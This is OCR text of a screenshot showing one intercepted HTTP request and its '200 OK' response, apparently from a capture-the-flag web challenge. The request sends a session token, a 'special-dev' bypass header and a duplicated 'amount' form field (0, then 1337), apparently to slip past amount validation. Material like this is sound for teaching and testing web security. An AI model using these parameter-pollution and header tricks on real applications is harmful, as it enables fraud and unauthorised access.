 Request
Pretty Raw Hex
\n
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImciLCJleHAiOjE
3MTE1Nzk0NDd9.YoT7WvYY89c-JfFd0_0PLIgfzXyu6siON0WJ61xhBmI
12 special-dev: only4dev
13 Connection: close
14
15 ------WebKitFormBoundary5uDu4EI78AWwYCUz
16 Content-Disposition: form-data; name="account"
17
18 g
19 ------WebKitFormBoundary5uDu4EI78AWwYCUz
20 Content-Disposition: form-data; name="amount"
21
22 0
23 ------WebKitFormBoundary5uDu4EI78AWwYCUz
24 Content-Disposition: form-data; name="amount"
25
26 1337
27 ------WebKitFormBoundary5uDu4EI78AWwYCUz--
28
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.6
3 Date: Wed, 27 Mar 2024 16:48:06 GMT
4 Content-Type: application/json
5 Content-Length: 22
6 Connection: close
7
8 {
9 "message":"OK"
10 }
11